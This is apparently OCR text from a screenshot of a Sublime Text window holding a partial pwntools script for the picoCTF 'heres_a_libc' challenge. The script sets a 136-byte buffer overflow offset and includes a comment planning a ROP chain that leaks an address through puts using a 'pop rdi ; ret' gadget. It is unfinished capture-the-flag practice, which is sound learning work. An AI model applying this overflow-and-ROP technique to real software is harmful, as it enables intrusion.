 Ghidra
x86 calling conventions...
~/ctf/pico/heres_a_libc/...
john@ubuntu-vm: ~/ctf/...
Sat 01 May, 11:21 john
~/ctf/pico/heres_a_libc/attempt.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
attempt.py
5 p = process("./vuln")
6
7 offset = 136
8 junk = b"A" * offset
9
10 """
11 Plan of attack:
12 * Use puts to leak to an address
13 * We need to supply arguments to puts...
14 * We will use ROP to do this
15 ... but will need the x64 calling conventions
16 * that means that `rdi` is the first argument
17
18 0x0000000000400913 : pop rdi ; ret
19 """
20
21 pop_rdi = 0x400913
22 00601038
23
24 p.interactive()
25
Tab Size: 4
Python